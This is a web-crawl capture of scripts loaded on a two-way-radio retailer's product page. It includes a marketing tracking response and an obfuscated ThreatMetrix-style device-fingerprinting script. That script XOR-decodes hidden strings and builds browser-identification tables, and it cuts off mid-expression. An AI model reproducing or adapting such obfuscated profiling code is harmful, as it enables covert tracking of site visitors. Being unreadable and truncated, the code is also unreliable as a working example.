}var td_Bm=td_Kw(td_iD);var td_aI=td_KZ(td_Bm);if(!td_aI){if(this.shouldMaskStaticExactNeg(td_Bm)){return true;}if(this.shouldMaskStaticExactPos(td_Bm)){return false;}}var td_xa=[];if(td_U5){td_I3(td_xa,td_JF.m_attr_to_query,td_iD);
}if(td_aI&&td_xa.length===0){return false;}var td_ZP=td_si(td_JF.m_ruleSet,td_Bm,td_xa);if(td_ZP||td_Bm[td_X3]===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_Bm);
td_ZP=true;}else{this.setMaskStaticExactPos(td_Bm);}return td_ZP;};this.shouldMaskStaticByIdent=function(td_vZ){if(!td_DD(td_vZ)||td_KZ(td_vZ)){return false;}var td_Q0=td_KZ(td_vZ);if(!td_Q0){if(this.shouldMaskStaticExactNeg(td_vZ)){return true;
}if(this.shouldMaskStaticExactPos(td_vZ)){return false;}}var td_t0=[];if(td_U5&&td_DD(td_vZ.length)&&td_vZ.length===td_iR){td_SP(td_t0,td_JF.m_attr_to_query,td_vZ);}if(td_Q0&&td_t0.length===0){return false;
}var td_eT=td_si(td_JF.m_ruleSet,td_vZ,td_t0);if(td_eT||td_vZ[td_X3]===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_vZ);
td_eT=true;}else{this.setMaskStaticExactPos(td_vZ);}return td_eT;};this.shouldMaskDynamicByEvent=function(td_ta){if(!td_DD(td_ta)){return false;}var td_Qc=td_Kw(td_ta);var td_vA=td_KZ(td_Qc);if(!td_vA){if(this.shouldMaskDynamicExactNeg(td_Qc)){return true;
}if(this.shouldMaskDynamicExactPos(td_Qc)){return false;}}var td_Ut=[];if(td_U5){td_I3(td_Ut,td_xl.m_attr_to_query,td_ta);}if(td_vA&&td_Ut.length===0){return false;}var td_u1=td_si(td_xl.m_ruleSet,td_Qc,td_Ut);
if(td_u1){this.setMaskDynamicExactNeg(td_Qc);}else{this.setMaskDynamicExactPos(td_Qc);}return td_u1;};this.shouldMaskDynamicByIdent=function(td_G6){if(!td_DD(td_G6)||td_KZ(td_G6)){return false;}var td_z4=td_KZ(td_G6);
if(!td_z4){if(this.shouldMaskDynamicExactNeg(td_G6)){return true;}if(this.shouldMaskDynamicExactPos(td_G6)){return false;}}var td_ae=[];if(td_U5&&td_DD(td_G6.length)&&td_G6.length===td_iR){td_SP(td_ae,td_xl.m_attr_to_query,td_G6);
}if(td_z4&&td_ae.length===0){return false;}var td_Ry=td_si(td_xl.m_ruleSet,td_G6,td_ae);if(td_Ry){this.setMaskDynamicExactNeg(td_G6);}else{this.setMaskDynamicExactPos(td_G6);}return td_Ry;};this.shouldDefineAsPasswordTypeByEvent=function(td_SQ){if(!td_DD(td_SQ)){return false;
}var td_gI=td_Kw(td_SQ);var td_MQ=td_KZ(td_gI);if(!td_MQ){if(this.shouldPasswdExactNeg(td_gI)){return true;}if(this.shouldPasswdExactPos(td_gI)){return false;}}var td_om=[];if(td_U5){td_I3(td_om,td_j8.m_attr_to_query,td_SQ);
}if(td_MQ&&td_om.length===0){return false;}var td_WP=td_si(td_j8.m_ruleSet,td_gI,td_om);if(td_WP||td_gI[td_X3]===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(89,8)):null)){this.setPasswdExactNeg(td_gI);
td_WP=true;}else{this.setPasswdExactPos(td_gI);}return td_WP;};this.shouldDefineAsPasswordTypeByIdent=function(td_aL){if(!td_DD(td_aL)||td_KZ(td_aL)){return false;}var td_iO=td_KZ(td_aL);if(!td_iO){if(this.shouldPasswdExactNeg(td_aL)){return true;
}if(this.shouldPasswdExactPos(td_aL)){return false;}}var td_Mg=[];if(td_U5&&td_DD(td_aL.length)&&td_aL.length===td_iR){td_SP(td_Mg,td_j8.m_attr_to_query,td_aL);}if(td_iO&&td_Mg.length===0){return false;
}var td_vK=td_si(td_j8.m_ruleSet,td_aL,td_Mg);if(td_vK||td_aL[td_X3]===((typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3)!=="undefined"&&typeof(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f)!=="undefined")?(td_4l.tdz_cdd5da9cbdbc4116beaa083ffa7be6e3.td_f(89,8)):null)){this.setPasswdExactNeg(td_aL);
td_vK=true;}else{this.setPasswdExactPos(td_aL);}return td_vK;};this.shouldDocumentByEvent=function(td_WY){if(!td_DD(td_WY)){return false;}var td_vz=td_Kw(td_WY);var td_mj=td_KZ(td_vz);if(!td_mj){if(this.shouldDocumentExactNeg(td_vz)){return true;
}if(this.shouldDocumentExactPos(td_vz)){return false;}}var td_NV=[];if(td_U5){td_I3(td_NV,td_md.m_attr_to_query,td_WY);}if(td_mj&&td_NV.length===0){return false;}var td_dH=td_si(td_md.m_ruleSet,td_vz,td_NV);
if(td_dH){this.setDocumentExactNeg(td_vz);}else{this.setDocumentExactPos(td_vz);}return td_dH;};this.shouldDocumentByIdent=function(td_EF){if(!td_DD(td_EF)||td_KZ(td_EF)){return false;}var td_nC=td_KZ(td_EF);
if(!td_nC){if(this.shouldDocumentExactNeg(td_EF)){return true;}if(this.shouldDocumentExactPos(td_EF)){return false;}}var td_y5=[];if(td_U5&&td_DD(td_EF.length)&&td_EF.length===td_iR){td_SP(td_y5,td_md.m_attr_to_query,td_EF);
}if(td_nC&&td_y5.length===0){return false;}var td_Ad=td_si(td_md.m_ruleSet,td_EF,td_y5);if(td_Ad){this.setDocumentExactNeg(td_EF);}else{this.setDocumentExactPos(td_EF);}return td_Ad;};this.shouldUseContextAsIdByEvent=function(td_Gh){if(!td_DD(td_Gh)){return false;
}var td_AX=td_Kw(td_Gh);var td_Ij=td_KZ(td_AX);if(!td_Ij){if(this.shouldUseContextAsIdExactNeg(td_AX)){return true;}if(this.shouldUseContextAsIdExactPos(td_AX)){return false;}}var td_jo=[];if(td_U5){td_I3(td_jo,td_ny.m_attr_to_query,td_Gh);
}if(td_Ij&&td_jo.length===0){return false;}var td_pb=td_si(td_ny.m_ruleSet,td_AX,td_jo);if(td_pb){td_r2(td_AX,td_pb);this.setUseContextAsIdExactNeg(td_AX);}else{this.setUseContextAsIdExactPos(td_AX);}return td_pb;
};this.shouldUseContextAsIdByIdent=function(td_G9){if(!td_DD(td_G9)||td_KZ(td_G9)){return false;}var td_Re=td_KZ(td_G9);if(!td_Re){if(this.shouldUseContextAsIdExactNeg(td_G9)){return true;}if(this.shouldUseContextAsIdExactPos(td_G9)){return false;
}}var td_NJ=[];if(td_U5&&td_DD(td_G9.length)&&td_G9.length===td_iR){td_SP(td_NJ,td_ny.m_attr_to_query,td_G9);}if(td_Re&&td_NJ.length===0){return false;}var td_AN=td_si(td_ny.m_ruleSet,td_G9,td_NJ);if(td_AN){td_r2(td_G9,td_AN);
this.setUseContextAsIdExactNeg(td_G9);}else{this.setUseContextAsIdExactPos(td_G9);}return td_AN;};this.getContextAsIdList=function(){if(1>td_ny.m_update_container.length){return null;}var td_ZT=td_4l.deepCopyJson(td_ny.m_update_container);
td_ny.m_update_container.length=0;return td_ZT;};}if(!td_sF){if(typeof td_2S!==[][[]]+""&&td_2S!==null){td_vF(td_MI.m_ruleSet,td_MI.m_attr_to_query,td_MI.m_exactMatchNeg,td_2S);}td_Bj=td_MI.m_ruleSet.length;
td_sF=true;}if(!td_f9){if(typeof td_6Q!==[][[]]+""&&td_6Q!==null){td_vF(td_JF.m_ruleSet,td_JF.m_attr_to_query,td_JF.m_exactMatchNeg,td_6Q);}td_En=td_JF.m_ruleSet.length;td_f9=true;}if(!td_u4){if(typeof td_0x!==[][[]]+""&&td_0x!==null){td_vF(td_xl.m_ruleSet,td_xl.m_attr_to_query,td_xl.m_exactMatchNeg,td_0x);
}td_hW=td_xl.m_ruleSet.length;td_u4=true;}if(!td_bb){if(typeof td_5X!==[][[]]+""&&td_5X!==null){td_vF(td_j8.m_ruleSet,td_j8.m_attr_to_query,td_j8.m_exactMatchNeg,td_5X);}td_WB=td_j8.m_ruleSet.length;td_bb=true;
}if(!td_Dx){if(typeof td_3U!==[][[]]+""&&td_3U!==null){td_vF(td_md.m_ruleSet,td_md.m_attr_to_query,td_md.m_exactMatchNeg,td_3U);}td_fR=td_md.m_ruleSet.length;td_Dx=true;}if(!td_ZR){if(typeof td_5C!==[][[]]+""&&td_5C!==null){td_vF(td_ny.m_ruleSet,td_ny.m_attr_to_query,td_ny.m_exactMatchNeg,td_5C);
}td_hX=td_ny.m_ruleSet.length;td_ZR=true;}return[td_Bj,td_En,td_hW,td_WB,new td_cy()];}if(typeof Array===[][[]]+""||Array===null||typeof Array.isArray===[][[]]+""||Array.isArray===null||typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null||typeof JSON.parse===[][[]]+""||JSON.parse===null){return null;
}if(typeof td_zX!==[][[]]+""&&td_zX===null){td_zX=new td_he();}return td_zX;}td_5q();

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qntjhqq66.marketingautomation.services/koi?rf=&hn=discounttwo-wayradio.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769105119508&ac=KOI-4JU5FLQ1EQ&ts=1769105120&pt=NaN&pl=NaN&loc=https%3A%2F%2Fdiscounttwo-wayradio.com%2Fmobile-mic-rca-mm301hdk%2F&tp=page&ti=Mobile%20Business%20Two-way%20Radio%20Palm%20Mic%20MM301HDK
body_size: -70
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|697266dfc598bc04593bd53e","type":"page"});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&nonce=d132e4e1433713e3&fr
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAy6Wj4t1yyoUdSJ4RdN-9UKxYb2VUGfEXSb9YBHIJ7CwWRhxxHsTQJJNaXmfyt1pYsCzF0qAwMzFhc3Cvqzbj2Ltjg1bQ");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&ver=2.9.5
body_size: 13241
content:
(function(){if(typeof(window.tmx_profiling_started) !== 'undefined' && window.tmx_profiling_started){throw new Error('multiple calls to tags.js');}var td_4l=td_4l||{};td_4l.td_1w=function(td_H,td_w){try{var td_v=[""];var td_W=0;for(var td_I=0;td_I<td_w.length;++td_I){td_v.push(String.fromCharCode(td_H.charCodeAt(td_W)^td_w.charCodeAt(td_I)));td_W++;
if(td_W>=td_H.length){td_W=0;}}return td_v.join("");}catch(td_G){return null;}};td_4l.td_1X=function(td_c){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_c;this.td_d="";this.td_f=function(td_l,td_S){if(0===this.td_d.length){var td_Z=this.td_c.substr(0,32);
var td_W="";for(var td_k=32;td_k<td_c.length;td_k+=2){td_W+=String.fromCharCode(parseInt(td_c.substr(td_k,2),16));}this.td_d=td_4l.td_1w(td_Z,td_W);}if(this.td_d.substr){return this.td_d.substr(td_l,td_S);
}};}catch(td_n){}return null;};td_4l.td_2e=function(td_q){if(td_q===null||td_q.length===null||!String||!String.fromCharCode){return null;}var td_x=null;try{var td_p="";var td_L=[];var td_X=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_O=0;for(var td_C=0;td_C<td_q.length;++td_C){if(65+td_O>=126){td_O=0;}var td_m=(td_X+td_q.charCodeAt(td_O++)).slice(-3);td_L.push(td_m);}var td_g=td_L.join("");td_O=0;for(var td_C=0;td_C<td_g.length;
++td_C){if(65+td_O>=126){td_O=0;}var td_B=String.fromCharCode(65+td_O++);if(td_B!==[][[]]+""){td_p+=td_B;}}td_x=td_4l.td_1w(td_p,td_g);}catch(td_k){return null;}return td_x;};td_4l.td_1e=function(td_R){if(td_R===null||td_R.length===null){return null;
}var td_X="";try{var td_G="";var td_f=0;for(var td_T=0;td_T<td_R.length;++td_T){if(65+td_f>=126){td_f=0;}var td_l=String.fromCharCode(65+td_f++);if(td_l!==[][[]]+""){td_G+=td_l;}}var td_H=td_4l.td_1w(td_G,td_R);
var td_W=td_H.match(/.{1,3}/g);for(var td_T=0;td_T<td_W.length;++td_T){td_X+=String.fromCharCode(parseInt(td_W[td_T],10));}}catch(td_J){return null;}return td_X;};td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec=new td_4l.td_1X("\x36\x66\x34\x61\x64\x61\x64\x38\x32\x33\x37\x63\x34\x34\x62\x64\x38\x34\x38\x34\x66\x61\x36\x62\x39\x64\x65\x61\x65\x62\x65\x63\x31\x36\x32\x39\x36\x34\x33\x33\x34\x62\x34\x31\x32\x62\x36\x38\x36\x30\x37\x63\x34\x37\x30\x36\x34\x36\x35\x35\x34\x32\x32\x62\x36\x38\x36\x30\x31\x37\x31\x34\x32\x39\x33\x31\x36\x32\x32\x64\x34\x39\x30\x31\x31\x37\x30\x30\x34\x35\x33\x36\x30\x61\x31\x36\x35\x35\x30\x65\x37\x62\x31\x31\x30\x31\x31\x33\x30\x35\x31\x38\x37\x66\x35\x61\x35\x39\x30\x61\x37\x31\x35\x30\x30\x35\x30\x31\x31\x37\x37\x31\x35\x63\x35\x33\x30\x33\x32\x34\x35\x32\x30\x35\x31\x36\x32\x31\x30\x31\x30\x36\x32\x30\x30\x36\x30\x32\x32\x32\x31\x39\x32\x33\x35\x30\x30\x36\x32\x35\x32\x34\x30\x30\x35\x66\x35\x62\x37\x63\x36\x34\x34\x63\x37\x31\x35\x30\x30\x35\x30\x64\x37\x37\x36\x37\x36\x31\x35\x35\x32\x34\x31\x33\x35\x39\x31\x35\x34\x61\x30\x31\x31\x37\x33\x38\x30\x34\x30\x63\x30\x31\x30\x36\x34\x65\x33\x35\x35\x35\x30\x63\x31\x37\x31\x34\x30\x61\x35\x66\x37\x30\x34\x31\x35\x38\x31\x34\x34\x37\x35\x31\x31\x30\x33\x31\x37\x62\x37\x36\x34\x61\x35\x62\x31\x31\x31\x32\x35\x33\x31\x30\x36\x63\x32\x37\x32\x38\x30\x65\x30\x37\x30\x62\x30\x39\x30\x36\x36\x36\x31\x33\x35\x32\x30\x37\x30\x64\x30\x66\x32\x37\x35\x30\x34\x30\x35\x63\x35\x61\x30\x36\x37\x62\x35\x39\x30\x63\x30\x64\x36\x66\x35\x31\x35\x61\x37\x62\x30\x62\x30\x66\x35\x66\x33\x35\x35\x63\x30\x36\x34\x61\x32\x37\x31\x64\x30\x62\x32\x61\x33\x30\x37\x30\x30\x66\x34\x36\x30\x34\x30\x32\x30\x65\x31\x63\x37\x62\x34\x30\x35\x61\x37\x38\x33\x30\x36\x63\x35\x64\x30\x33\x30\x62\x37\x35\x35\x64\x31\x37\x37\x39\x30\x66\x31\x34\x35\x66\x32\x30\x34\x62\x30\x62\x31\x32\x31\x32\x30\x30\x31\x30\x32\x34\x31\x33\x34\x36\x30\x61\x35\x31\x33\x32\x30\x35\x30\x37\x30\x35\x34\x61\x35\x62\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x35\x31\x37\x37\x35\x39\x35\x36\x32\x64\x32\x35\x37\x33\x32\x39\x35\x36\x30\x61\x31\x34\x31\x34\x30\x30\x31\x30\x30\x61\x31\x31\x37\x35\x30\x37\x35\x39\x30\x38\x30\x61\x30\x65\x32\x61\x35\x64\x34\x36\x34\x30\x35\x34\x30\x32\x34\x34\x35\x31\x32\x66\x33\x37\x37\x31\x37\x31\x37\x64\x34\x63\x31\x36\x30\x64\x35\x39\x31\x30\x35\x63\x31\x36\x32\x63\x32\x34\x32\x38\x30\x64\x30\x37\x30\x61\x35\x61\x30\x33\x36\x30\x31\x33\x30\x64\x30\x35\x30\x31\x35\x36\x34\x36\x34\x31\x34\x31\x32\x34\x35\x31\x35\x37\x30\x39\x30\x62\x37\x35\x35\x62\x34\x32\x35\x64\x30\x61\x30\x64\x35\x37\x33\x35\x35\x30\x30\x61\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x32\x62\x35\x35\x30\x32\x33\x33\x30\x38\x30\x61\x35\x63\x35\x64\x34\x34\x34\x34\x34\x33\x36\x34\x35\x63\x30\x64\x30\x61\x35\x64\x37\x35\x35\x36\x35\x30\x31\x34\x30\x65\x35\x66\x30\x36\x37\x36\x31\x34\x30\x30\x30\x66\x32\x37\x33\x31\x32\x31\x33\x30\x34\x33\x30\x38\x37\x62\x33\x32\x32\x38\x30\x38\x30\x61\x34\x64\x34\x61\x31\x33\x35\x36\x31\x31\x35\x39\x37\x38\x30\x62\x30\x61\x34\x64\x34\x63\x37\x61\x35\x38\x30\x37\x30\x32\x35\x64\x32\x30\x35\x63\x31\x36\x31\x37\x31\x38\x30\x63\x33\x32\x30\x64\x30\x63\x35\x38\x30\x33\x35\x64\x33\x31\x30\x63\x30\x65\x30\x61\x35\x64\x31\x64\x35\x61\x36\x37\x30\x63\x35\x30\x35\x64\x33\x32\x30\x35\x35\x63\x37\x38\x35\x31\x35\x61\x31\x33\x31\x39\x31\x36\x30\x33\x35\x38\x31\x36\x30\x36\x30\x39\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x35\x35\x35\x31\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x61\x34\x61\x30\x39\x36\x33\x35\x31\x35\x61\x30\x32\x30\x65\x34\x31\x31\x31\x31\x39\x35\x63\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x30\x33\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x35\x35\x64\x34\x37\x31\x36\x30\x35\x36\x66\x35\x64\x35\x36\x35\x30\x30\x39\x31\x36\x34\x35\x34\x32\x36\x61\x30\x31\x31\x37\x31\x37\x30\x30\x31\x30\x34\x35\x35\x31\x30\x36\x35\x36\x30\x37\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x62\x36\x34\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x33\x30\x36\x35\x32\x30\x39\x33\x33\x30\x63\x30\x66\x30\x31\x30\x64\x31\x32\x31\x30\x31\x36\x32\x62\x37\x31\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x35\x61\x30\x63\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x38\x30\x33\x33\x35\x35\x30\x30\x61\x30\x31\x30\x65\x31\x32\x31\x31\x34\x35\x32\x64\x36\x32\x34\x36\x30\x30\x34\x66\x35\x34\x33\x36\x30\x64\x35\x36\x35\x36\x35\x63\x34\x30\x31\x30\x31\x34\x37\x37\x32\x37\x33\x33\x35\x31\x35\x61\x35\x63\x35\x62\x31\x31\x31\x32\x31\x36\x35\x31\x31\x37\x35\x35\x35\x34\x32\x63\x30\x34\x30\x31\x34\x35\x32\x63\x36\x35\x34\x36\x36\x63\x32\x63\x30\x35\x30\x32\x34\x34\x37\x37\x36\x31\x36\x34\x35\x65\x30\x64\x35\x30\x35\x62\x31\x35\x31\x37\x31\x38\x36\x34\x35\x30\x35\x62\x30\x38\x30\x34\x31\x36\x35\x34\x31\x37\x35\x34\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x36\x34\x30\x39\x30\x62\x30\x66\x30\x31\x31\x38\x30\x35\x31\x64\x30\x37\x33\x34\x35\x64\x35\x61\x30\x36\x30\x62\x34\x66\x34\x37\x31\x38\x36\x34\x30\x65\x30\x65\x35\x38\x30\x37\x31\x39\x35\x63\x34\x62\x35\x31\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x33\x34\x30\x39\x30\x62\x35\x36\x35\x37\x31\x33\x30\x66\x34\x64\x30\x35\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x33\x31\x35\x65\x30\x64\x35\x37\x30\x31\x34\x35\x35\x30\x35\x35\x34\x63\x35\x35\x31\x36\x35\x38\x30\x64\x35\x61\x30\x65\x31\x33\x30\x66\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x33\x35\x35\x37\x35\x35\x35\x35\x62\x37\x64\x30\x38\x31\x35\x35\x33\x30\x65\x36\x66\x30\x64\x31\x36\x30\x38\x30\x61\x30\x63\x32\x61\x33\x30\x35\x66\x33\x36\x35\x35\x30\x35\x34\x34\x33\x39\x34\x34\x35\x31\x37\x64\x36\x30\x31\x37\x32\x63\x36\x34\x36\x36\x30\x62\x31\x37\x31\x38\x35\x61\x35\x37\x34\x30\x34\x36\x30\x30\x31\x36\x31\x34\x35\x38\x30\x38\x30\x63\x30\x35\x34\x35\x33\x37\x33\x37\x32\x66\x35\x39\x30\x34\x35\x65\x30\x34\x30\x37\x31\x35\x33\x66\x35\x37\x35\x30\x35\x39\x35\x32\x30\x30\x34\x30\x31\x34\x33\x31\x30\x35\x35\x65\x35\x35\x34\x61\x35\x64\x33\x34\x30\x34\x35\x62\x30\x64\x34\x64\x30\x31\x32\x62\x30\x65\x31\x31\x30\x62\x30\x33\x30\x61\x35\x35\x30\x37\x34\x30\x30\x38\x30\x62\x30\x66\x33\x39\x34\x62\x35\x33\x35\x35\x35\x36\x31\x31\x35\x64\x35\x36\x31\x30\x30\x35\x34\x65\x35\x31\x30\x32\x31\x62\x34\x39\x32\x33\x34\x34\x30\x33\x34\x66\x30\x31\x30\x30\x30\x35\x30\x32\x30\x37\x35\x66\x34\x63\x31\x39\x31\x36\x34\x31\x30\x37\x30\x32\x30\x38\x30\x61\x30\x32\x31\x64\x31\x63\x35\x65\x33\x33\x35\x63\x35\x62\x30\x63\x30\x31\x31\x37\x35\x64\x36\x38\x35\x35\x30\x32\x31\x32\x34\x32\x31\x30\x35\x30\x30\x61\x30\x32\x30\x38\x33\x35\x30\x33\x30\x31\x34\x33\x36\x65\x31\x36\x35\x38\x30\x30\x31\x30\x30\x37\x30\x62\x34\x61\x35\x66\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x37\x39\x35\x61\x35\x63\x34\x36\x30\x39\x30\x38\x35\x32\x34\x32\x30\x38\x35\x63\x31\x35\x31\x39\x34\x35\x33\x31\x30\x30\x30\x34\x35\x39\x30\x33\x31\x34\x32\x37\x30\x38\x31\x34\x30\x31\x35\x36\x34\x36\x31\x33\x37\x65\x30\x30\x35\x62\x35\x61\x31\x31");
var td_4l=td_4l||{};var td_o=0;var td_H=1;var td_n=2;var td_A=3;var td_S=4;td_4l.td_0g=td_o;var td_0W={td_6l:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_j,td_i,td_G,td_U,td_l){this.td_t=[{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(0,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(5,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(14,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(19,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(23,11)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(44,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(53,4)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(57,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(60,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(65,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(69,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(76,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!